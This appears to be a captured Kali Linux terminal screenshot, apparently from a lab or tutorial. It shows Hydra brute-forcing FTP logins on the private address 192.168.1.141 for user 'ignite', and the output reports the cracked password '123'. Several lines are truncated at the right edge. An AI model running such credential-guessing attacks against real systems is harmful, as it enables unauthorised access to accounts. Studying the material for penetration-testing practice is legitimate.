 ┌──(root㉿kali)-[~]
└─# hydra -l ignite -P pass.txt 192.168.1.141 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:
[DATA] attacking ftp://192.168.1.141:21/
[21][ftp] host: 192.168.1.141   login: ignite   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-